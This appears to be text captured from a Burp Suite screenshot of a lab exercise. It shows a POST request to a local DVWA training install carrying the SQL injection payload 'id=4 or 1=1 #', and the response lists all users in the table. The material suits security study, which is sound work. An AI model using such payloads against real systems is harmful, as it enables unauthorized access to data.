 1 ×
...
Send Cancel < ▾ > ▾
Target: http://127.0.0.1
Request
Pretty Raw \n Actions
1 POST /dvwa1/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/dvwa1/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=fpu8ar78jmiu2clp1vjvh0s8fh
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 id=4 or  1=1 #&Submit=Submit
Search...
0 matches
Response
Pretty Raw Render \n Actions
<option value="3">
3
</option>
<option value="4">
4
</option>
<option value="5">
5
</option>
</select>
82 <input type="submit" name="Submit" value="Submit">
83 </p>
84
85 </form>
86 <pre>
ID: 4 or  1=1 #<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 4 or  1=1 #<br />
First name: Gordon<br />
Surname: Brown
</pre>
<pre>
ID: 4 or  1=1 #<br />
First name: Hack<br />
Surname: Me
</pre>
<pre>
ID: 4 or  1=1 #<br />
First name: Pablo<br />
Surname: Picasso
</pre>
<pre>
ID: 4 or  1=1 #<br />
First name: Bob<br />
Surname: Smith
</pre>
87 </div>
88
89 <h2>
More Information
</h2>
90 <ul>
91 <li>
<a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://en.wikipedia.org/wiki/SQL_injection</
</li>
Search...
0 matches
INSPECTOR